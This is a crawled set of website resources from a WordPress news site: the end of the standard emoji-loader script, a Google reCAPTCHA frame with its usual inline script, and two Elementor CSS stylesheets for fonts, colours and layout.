const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tip-tv.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_p20GLhdoWV_OluxVYdm2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769249931416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/uploads/elementor/css/post-67.css?ver=1745693544
body_size: 476
content:
.elementor-kit-67{--e-global-color-primary:#000000;--e-global-color-secondary:#545454;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-501c0a20:#4054B2;--e-global-color-46134edc:#23A455;--e-global-color-181c0ec2:#000;--e-global-color-57aa93d4:#FFF;--e-global-typography-primary-font-family:"Rubik";--e-global-typography-secondary-font-family:"Rubik";--e-global-typography-text-font-family:"Rubik";--e-global-typography-accent-font-family:"Rubik";font-family:"Rubik", Montserrat;}.elementor-kit-67 button,.elementor-kit-67 input[type="button"],.elementor-kit-67 input[type="submit"],.elementor-kit-67 .elementor-button{background-color:#147200;font-family:"Rubik", Montserrat;}.elementor-kit-67 a{font-family:"Rubik", Montserrat;}.elementor-kit-67 h1{font-family:"Rubik", Montserrat;}.elementor-kit-67 h2{font-family:"Rubik", Montserrat;}.elementor-kit-67 h3{font-family:"Rubik", Montserrat;}.elementor-kit-67 h4{font-family:"Rubik", Montserrat;}.elementor-kit-67 h5{font-family:"Rubik", Montserrat;}.elementor-kit-67 h6{font-family:"Rubik", Montserrat;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1630px;}.e-con{--container-max-width:1630px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/uploads/elementor/css/post-21556.css?ver=1745725460
body_size: 210
content:
.elementor-21556 .elementor-element.elementor-element-a7688f2 .allow-custom-height .axil-img-container img, .elementor-21556 .elementor-element.elementor-element-a7688f2 .allow-custom-height .content-block img{height:501px;}.elementor-21556 .elementor-element.elementor-element-a7688f2 .axil-post-title{font-size:22px;}.elementor-21556 .elementor-element.elementor-element-4927211 .axil-post-title{font-size:18px;}@media(min-width:768px){.elementor-21556 .elementor-element.elementor-element-2d25c79{width:61.553%;}.elementor-21556 .elementor-element.elementor-element-953691c{width:37.779%;}}